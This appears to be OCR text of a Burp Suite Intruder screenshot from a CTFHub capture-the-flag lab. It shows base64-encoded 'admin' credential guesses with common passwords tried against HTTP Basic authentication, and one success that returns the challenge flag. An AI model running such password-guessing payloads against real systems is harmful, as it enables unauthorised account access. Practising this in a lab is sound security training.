 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
51 YWRtaW46c3Vuc2hpbmU= 200 378
0 401 404
1 YWRtaW46 401 404
2 YWRtaW46MTIzNDU2 401 404
3 YWRtaW46cGFzc3dvcmQ= 401 404
4 YWRtaW46bGluZQ== 401 404
5 YWRtaW46MTIzNDU2Nzg= 401 404
6 YWRtaW46cXdlcnR5 401 404
7 YWRtaW46MTIzNDU2Nzg5 401 404
8 YWRtaW46MTIzNDU= 401 404
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sun, 13 Feb 2022 09:53:00 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Last-Modified: Sun, 13 Feb 2022 09:38:28 GMT
ETag: W/"6208d194-21"
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 33
ctfhub{0d242116e4ac73ee1fb09fd0}
? < + > Type a search term